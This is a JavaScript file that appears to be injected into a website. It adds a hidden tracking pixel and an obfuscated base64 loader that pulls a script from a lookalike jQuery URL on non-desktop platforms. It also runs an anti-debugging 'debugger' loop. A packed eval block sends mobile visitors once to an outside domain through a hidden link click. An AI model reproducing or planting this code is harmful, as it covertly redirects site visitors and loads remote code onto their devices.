document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))